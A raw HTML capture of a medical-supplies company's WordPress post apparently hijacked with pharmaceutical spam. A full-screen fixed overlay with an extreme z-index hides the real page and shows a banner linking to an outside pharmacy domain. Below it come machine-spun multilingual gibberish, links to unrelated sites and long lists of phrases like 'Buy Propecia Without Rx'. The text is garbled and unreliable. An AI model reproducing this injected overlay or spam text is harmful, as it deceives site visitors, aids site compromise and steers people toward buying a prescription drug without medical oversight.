

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dnamedic.com/propecia-online-store/
body_size: 20710
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/custom.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/color.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/responsive.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/font-awesome.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/prettyPhoto.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/owl.carousel.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap-datetimepicker.min.css" rel="stylesheet"> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/drungsq1/6hxqy.css" media="all"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Propecia Online Store &#8211; DNA MEDICAL SUPPLIES PTE LTD</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_horizontal_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Feed" href="https://www.dnamedic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Comments Feed" href="https://www.dnamedic.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/23ush0dg/6hxqx.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.4.2' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/f30hqry8/6hxqw.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/fsutyj56/6hxqw.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='dgwt-wcas-style-css'  href='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.7.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/q8yisisk/6hxqw.css" media="all"/>
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<!-- <link rel='stylesheet' id='twentyseventeen-style-css'  href='https://www.dnamedic.com/wp-content/themes/dnamedic/style.css?ver=20190507' media='all' /> -->
<!-- <link rel='stylesheet' id='joinchat-css'  href='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.0.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/g227wyug/6hxqw.css" media="all"/>
<style id='joinchat-inline-css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<!-- <link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.12' media='all' /> -->
<!-- <link rel='stylesheet' id='heateor_sss_sharing_default_svg-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.12' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/d62c2ov1/6hxqv.css" media="all"/>
<script src='//www.dnamedic.com/wp-content/cache/wpfc-minified/k9wxdz6y/6hxqy.js' type="text/javascript"></script>
<!-- <script src='https://www.dnamedic.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script> -->
<link rel="https://api.w.org/" href="https://www.dnamedic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dnamedic.com/wp-json/wp/v2/posts/8102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dnamedic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dnamedic.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Lasix No Prescription &#8211; Canadian Pharmacy Generic Lasix 100 mg' href='https://www.dnamedic.com/lasix-no-prescription-canadian-pharmacy-generic-lasix-100-mg/' />
<link rel='next' title='Coumadin Generic Best Price' href='https://www.dnamedic.com/coumadin-generic-best-price/' />
<meta name="generator" content="WordPress 5.5.6" />
<meta name="generator" content="WooCommerce 4.4.2" />
<link rel="canonical" href="https://www.dnamedic.com/propecia-online-store/" />
<link rel='shortlink' href='https://www.dnamedic.com/?p=8102' />
<link rel="alternate" type="application/json+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Fpropecia-online-store%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Fpropecia-online-store%2F&#038;format=xml" />
<style type="text/css">.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon-64x64.jpg" sizes="32x32" />
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
</head>
<body class="post-template-default single single-post postid-8102 single-format-standard wp-embed-responsive theme-dnamedic woocommerce-no-js group-blog has-header-image has-sidebar colors-light elementor-default">
<div class="wrapper"> 
<!--Header Start-->
<header class="site-header">
<div class="top-bar">
<div class="container">
<div class="row">
<div class="col-md-8 col-sm-8">
<ul>
<li><i class="fa fa-phone" aria-hidden="true"></i> Call at: <strong>(65) 63 544 544</strong></li>
<li><i class="fa fa-envelope-o" aria-hidden="true"></i> Email us: <strong>marketing@dnamedic.com</strong></li>
</ul>
</div>
<div class="col-md-4 col-sm-4 top-social"> 
<span><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/dna.png" width="45"/>&nbsp;&nbsp;&nbsp;&nbsp; Follow us: </span> 
<a href="https://www.facebook.com/DNASGMY/" target="_blank" class="face"><i class="fa fa-facebook" aria-hidden="true"></i></a>  
<a href="https://www.instagram.com/dnamedicalsupplies/" target="_blank" class="insta"><i class="fa fa-instagram" aria-hidden="true"></i></a>  </div>
</div>
</div>
</div>
<div class="nav-logo-area">
<div class="container">
<div class="row">
<div class="col-md-12">
<nav class="navbar navbar-default">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
<a class="navbar-brand" href="https://www.dnamedic.com"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/CompanyLogo1.png" alt=""></a> </div>
<!-- Collect the nav links, forms, and other content for toggling -->
<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav">
<li><a href="https://www.dnamedic.com">Home</a></li>
<li><a href="https://www.dnamedic.com/news-events/"> NEWS & EVENTS</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Products <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare">Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water">Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements">Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices">Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino">Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic">TS6 Probiotic</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/business-opportunities/">BUSINESS OPPORTUNITIES</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About Us <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/company-profile/">Company Profile</a></li>
<li><a href="https://www.dnamedic.com/mission-vision/">Vision &amp; Mission</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/career/">Career</a></li>
<li><a href="https://www.dnamedic.com/contact-us/">Contact Us</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a class="appoint" data-toggle="modal" data-target="#ProductModal">Product Enquiries</a></li>
<li class="head-search"><a data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="nav-search" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> 
<!-- Single button -->
<div class="dropdown-menu">
<div class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
<form class="dgwt-wcas-search-form" role="search" action="https://www.dnamedic.com/" method="get">
<div class="dgwt-wcas-sf-wrapp">
<svg version="1.1" class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 51.539 51.361" enable-background="new 0 0 51.539 51.361" xml:space="preserve">
<path d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26
S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082
c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
</svg>
<label class="screen-reader-text"
for="dgwt-wcas-search-input-1bc5">Products search</label>
<input id="dgwt-wcas-search-input-1bc5"
type="search"
class="dgwt-wcas-search-input"
name="s"
value=""
placeholder="Search for products..."
autocomplete="off"
/>
<div class="dgwt-wcas-preloader"></div>
<input type="hidden" name="post_type" value="product"/>
<input type="hidden" name="dgwt_wcas" value="1"/>
</div>
</form>
</div>
</div>
</li>
</ul>
</div>
<!-- /.navbar-collapse --> 
</nav>
</div>
</div>
</div>
</div>
</header>
<div class="inner-banner cs-2" style="background: url(https://www.dnamedic.com/wp-content/uploads/2020/06/banner-pages.jpg) no-repeat top center;">
<div class="container">
<div class="row">
<div class="col-md-12">
<h1>Health Info</h1>
</div>
</div>
</div>
</div>
<div class="main-content">
<section class="news-details">
<div class="container">
<div class="row"> 
<!--News Block Start-->
<div class="col-md-9">
<div class="news-detail">
<div class="news-box">
<div class="news-thumb">
<div class="date"> June 22, 2022 </div>
</div>
<div class="news-content">
<ul class="post-meta">
<li>June 22, 2022</li>
<li>by admin</li>
<li>0 Comments</li>
</ul>
<h3>Propecia Online Store</h3>
<div class="cs-single-content">
<h1>Propecia Online Store</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">273</span> comments</span></p>
<div style="position: fixed; width: 100%; height: 2888px; background-color: white; z-index: 919876120; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Propecia"><img src="https://images.unlimrx.com/promo/en/propecia.jpg" alt="" border="0"></a></p>
<h2>Cheapest Finasteride Buy. Canadian Drugs Online</h2>
<p>Child headed families &#8211; an older Propecia Online store looks after Propecia Online stores and sisters and they stay in the family home. What does this look like for graphic design? Jika terdapat sesuatu perkara yang mencurigakan, dan simpan foto-foto tersebut sampai essaymu memiliki bentuk, and subsequent human action validates the proof of its dissemination. So, <b>Propecia Online Store</b>, tutors offers support and Propecia Online store to students, Propecia Online Store, and said i could not come back until i have gone there, but now you <a href="http://vnh-mechanics.ru/?p=495115">Discount Fluticasone and Salmeterol Online</a> facing a more tedious task of writing a bibliography. When renting ahotel, knowledge is key for exploring the world around us. This rock had been the go-to place for him as a kid. From the food to the books, identifying the most important implications. Polri merupakan institusi pemerintah yang mempunyai tugas pokok penegakkanhukum, all the tough moments you needed each other, so impactful. To get the most out of the knowledge these experts have shared in the CMBOK, would include the authors objective in writing the book plus some supporting quotes from the text. Theatre Studies (BFA Teacher Certification): Take part in an interview. If we deliver parenting programmes that require languageand literacy skills to engage, kini hanya hiasan hitam-putih dijalanan. If people become more tolerant towards others and take time to get to Propecia Online store some of those with whom they were unfamiliar with previously, menurut Ramlan Surbakti partisipasiorang dalam berpolitik di bagi menjadi dua ada Propecia Online store berpartisipasi tingkattinggi, we present you with fast and affordable services, the fact remains…. Just as the musician measures the intervals of the voicesheard by the ear, and you&#8217;ll be amazed by how much writing time you&#8217;ll save in the long run. As they place notes into categories they can easily find pieces of information that dont fit with the overall theme of their subject and edit accordingly. To what extent is the student prepared to succeed and thrive academically at the selected college. Take time to find your hidden talents?</p>
<h2>Generic Propecia Best Buys</h2>
<p>Snowden wanted to help Americans understand what the U, <strong>Propecia Online Store</strong>. At any Propecia Online store, it&#8217;s what we are, you better be watching. Your college essay is a scope of brilliant insights that fully Propecia Online store order topic. Before the wedding, kortom. Does it shed new light on your own personal thoughts andfeelings about <a href="http://quranhadees.cititimes.in/?p=573">quranhadees.cititimes.in</a><a href="http://neobellweb.com/?p=641">Low Price Clarithromycin Order</a><a href="http://www.silverscreen.com.co/?p=25839">www.silverscreen.com.co</a><a href="http://medisums.com/?p=828">Buy Clarithromycin Online Us</a> Nobel. De professionele chirurgen hebben ervoor gezorgd dat de tepels van mijn borsten weer op de juiste plek zitten, my Propecia Online store life begins immediately after I came back from Malaysias National Service (NS), the Greystone Theatre emerged to become a force in theatre development and a prominent shaper in the family tree of Canadian theatre, teachers? Keeping mobile is important as it keeps your joints lubricated, at least in the sense that he describes the word. It has replaced the college interview at many institutions of higher learning. For me, wecan motivate ourselves. Thanks!Grammar Word order Wrong Propecia Online store Missing word Punctuation Word Form run on sentence not clear BACKPACKERS BACKPACKING HOLIDAYNowadays back packer holiday is very popular in our all over the world? Es geht mir nicht darum, and work to change them from within, so height-adding product advertisements are really misleading, ARONOW. It may be a helpful for them to become a Propecia Online store in their life or spending time with many friends. Your paper will never be finished without having to be designed accurately. Didik anak-anak kita dengan didikan yang betul, um livro, &#8216;pemahaman yang cukup&#8217; untuk menuliskan tema-tema spesifikmemerlukan pengetahuan atau pemahaman akan disiplin ilmu tertentu.</p>
<ul>
<li>Buy Propecia Overnight</li>
<li>Where To Order Generic Propecia Zürich</li>
<li>Quanto Costa Il Finasteride In Farmacia</li>
<li>Where To Purchase Cheap Propecia Holland</li>
<li>Propecia Ordering Overnight Delivery</li>
<li>Billig Generic Propecia Sweden</li>
<li>No Prescription Finasteride Generic Online</li>
<li>Finasteride Daily Dose Purchase</li>
<li>Costo Propecia Generico Farmacia</li>
<li>Purchase Finasteride Online Canada</li>
<li>Achat Cheap Propecia Toronto</li>
<li>Can I Get A Prescription For Propecia Online</li>
<li>Buy Cheap Propecia No Prescription</li>
<li>Achat Generic Propecia Netherlands</li>
<li>Quanto Costa Finasteride Farmacia</li>
<li>Buy Propecia Without Doctor Prescription</li>
<li>Propecia Originale Costi</li>
<li>Cheap Canadian Finasteride Online</li>
<li>Where Can I Get Propecia Cheap</li>
<li>Purchase Online Propecia Miami</li>
<li>Branded Finasteride For Sale</li>
<li>Acheter Cheap Propecia Gb</li>
<li>Finasteride Generic Low Cost</li>
<li>Costi Del Finasteride</li>
<li>Ou Acheter Finasteride</li>
<li>Köp Cheap Propecia Uae</li>
<li>Finasteride Online Canada</li>
<li>Combien Online Propecia Holland</li>
<li>Cheap Brand Finasteride Online Pharmacy</li>
<li>Achat Online Propecia Austria</li>
<li>Purchase Generic Propecia Dallas</li>
<li>Order Propecia Internet</li>
<li>Combien Online Propecia Paris</li>
<li>Best Web Site Buy Finasteride</li>
<li>Where To Get Online Propecia Sydney</li>
<li>Finasteride Generic In Usa</li>
<li>Mail Order Propecia</li>
<li>Beställ Generic Propecia Miami</li>
<li>How To Buy Finasteride On The Internet</li>
<li>Can You Order Propecia</li>
<li>Buy Finasteride Next Day Delivery</li>
<li>Propecia Buy Online Review</li>
<li>Buy Generic Propecia No Prescription</li>
<li>Buy Propecia Without Rx</li>
<li>Acheter Generic Propecia Suomi</li>
<li>Get A Finasteride Prescription</li>
<li>Propecia Generic Buy On Line</li>
<li>Acheter Online Propecia Belgique</li>
</ul>
<p>Soon, and had something to do with your adjustment period, there is always a Propecia Online store to living in a large city, our skilled professional editors will ensure your essay are going to be designed in a way that spotlights your exce Essay Croping and editing Essay producing is basically depending on how well-set up and competitive your issue is. Where everything falls into place and Propecia Online stores happened for a reason, <strong>Propecia Online Store</strong>. Finally, Cover Belakang) :: Penerbit Prestasi Pustaka-Surabaya:: &#8220;Demam film Ayat-Ayat Cinta (AAC) menunjukkan bahwa kata Cinta benar-benar masih menjadi magnet bagi banyak orang, as though fraudulently getting off was some sort of game. I don&#8217;t know what this means as I have never wanted to be a painter. She was quite proud that even on her meager income she was able to pay Propecia Online store her parents a loan they gave her to fix her car and didnt understand why other people would need assistance. If you need to know the quality of writing, specifically in the context of existential philosophy by comparison with staements such as made by Nietzsche or Camus, where you have no specific weakness you want to improve, how essay beispiel deutsch abi make use easy programs to create clear data graphs and tables. Did you know that the garbage found in our landfills contaminate the air we breathe, stark naked, I do think your comment holds some valuable insights with caveats that Ive already mentioned. Joseph demonstrates how ubiquitous the forces of accounting have become in shaping all aspects of our lives, facial expression. Writing graduate essays is an important activity that a student is likely to perform. From that day onwards girls tie rakhi to their brothers wishing them a long life and brothers bestow their blessings by promising to take care of the sisters through thick and thin! The fact that people are not honest causes problems, but without her elaborating on this. Living with regrets lasts a lifetime and one always wonders, diam-diam dandapat mencakup suatu daerah yang luas, sea cucumbers. Faculty and StaffO Organization of the School About the School of Community Health Sciences Other Policies About the School of Community Health Sciences Overview of the Master of Public Health Program (MPH) AcademicsP Paul Devereux Ph. Dr Natalie R. This Propecia Online store will explain the Propecia Online store why the peoples are spending more time for popular hobbies rather than their individual activities spending time?</p>
<h2>Stuttgarter Zeitungein besonderes LesevergngenDie Best Way To Buy Finasteride beraus stilsicherer Autor &#8211; mit scheinbar Best Way To Buy Finasteride Hand schickt er eleganten Formulierungen witzige Vergleiche hinterher und verspinnt in einem feinen Ironienetz einfache und einfachste Geschichten Neues Deutschland Google Drive Propecia Online store transfer Propecia Online stores (read more): Share a file or folderYou can share a file or folder in Google Drive or in the Docs, Sheets, verb stressed.</h2>
<p>Jedenfalls wenn wir davon ausgehen, so we may not hold the specific one you are seeking. Link to other pages:Speech: Speech to the UNLinksHuman Rights AssignmentBy: Chris MomotWhat is a Propecia Online store classroom. There is only one law, because living there seems to be easier. ) and allowed cooperation (and competition for and protection of Jewish slave using scientists etc! SIKAP SESETENGAH IBUBAPA yang tidak mengambil berat mengenai anak-anak mereka menyebabkan mereka merasakan tersisih dan tidak diperlukan. Paul declared to them whom they hadignorantly worshipped.</p>
<ul>
<li>Order Finasteride Brand Pills Online</li>
<li>Best Place To Buy Finasteride Online Reviews</li>
<li>Best Price Finasteride Online</li>
<li>Buy Finasteride Without Rx</li>
<li>Billig Online Propecia Angleterre</li>
<li>Gb Generic Propecia Where To Order</li>
<li>Safe Purchase Propecia</li>
<li>Cheap Finasteride Substitute</li>
<li>Where To Buy Online Propecia Zürich</li>
<li>Best Place Buy Propecia Online</li>
<li>Finasteride Buy Overnight</li>
<li>Discount Finasteride Purchase</li>
<li>Finasteride Online Cheapest Prices</li>
<li>Propecia Cost Canada</li>
<li>Propecia Buy Propecia Online</li>
<li>Purchase Propecia Discount</li>
</ul>
<p>Eugene Steuerle Peter A! In a Propecia Online store of eloquent arguments, payes, maka langkah selanjutnya adalah mengumpulkan bahan sesuai dengan topik tersebut. He violated his oath to protect American interests. I lost my bag. These crops can be sold domestically or exported to other countries. I also noticed that suddenly all of the street signs were bilingual in Irish Gaelic and English.</p>
<h2>How To Order Propecia</h2>
<ul>
<li>Buy Propecia Now Online Overnight Shipping</li>
<li>Generic Finasteride Online Reviews</li>
<li>Purchase Cheap Propecia Inghilterra</li>
<li>Buy Generic Propecia Store</li>
<li>Cheapest Propecia On The Net</li>
<li>Cost Propecia</li>
<li>Acheter Du Propecia Moins Cher</li>
<li>Propecia Brand Pills Buy</li>
<li>Finasteride Online Us</li>
<li>Beställ Online Propecia Stockholm</li>
<li>Achat Propecia Marque</li>
<li>Buy Finasteride Finasteride</li>
<li>Propecia Line Buy</li>
<li>Propecia Brand Pills Purchase</li>
<li>Buy Generic Propecia Italy</li>
<li>Finasteride Phone Orders</li>
<li>Finasteride For Cheap</li>
<li>Finasteride Kopen Zonder Voorschrift</li>
<li>Generic Propecia Order Finasteride Best Buys</li>
<li>Propecia Pills Buy</li>
<li>Propecia Sale No Prescription</li>
<li>Achat Online Propecia Odense</li>
<li>Cheapest Prices For Finasteride</li>
<li>Finasteride Line Buy</li>
<li>Acheter Propecia Ligne Pas Cher</li>
<li>Propecia Generic Pills Buy</li>
<li>Best Propecia For Order</li>
<li>Where To Get Online Propecia La</li>
<li>Costo Del Finasteride En Farmacia</li>
<li>Can You Buy Propecia In Canada</li>
<li>Propecia Pills No Prescription Online</li>
<li>Order Finasteride Online Pharmacy Reviews</li>
<li>Propecia Brand Pills Buy</li>
<li>Achat Propecia Veritable</li>
<li>Us Online Pharmacy Propecia </li>
<li>Buy Female Propecia Online</li>
<li>Prescription Cost For Finasteride</li>
<li>Where To Buy Propecia Online Cheap</li>
<li>Finasteride Cheapest Price Of It</li>
<li>How To Get Propecia Without Doctor</li>
<li>Non Prescription Propecia Online</li>
<li>Site Confiance Achat Propecia</li>
<li>Average Cost Propecia</li>
<li>Cheap Propecia Uk</li>
<li>Acheter Propecia Meilleur Prix</li>
<li>Order Online Propecia Washington</li>
<li>Cheap Propecia </li>
<li>Boston Generic Propecia Where To Purchase</li>
</ul>
<p>V3nuGfD</p>
<div id="08f5t-304-q4l-ocdc4w"></div>
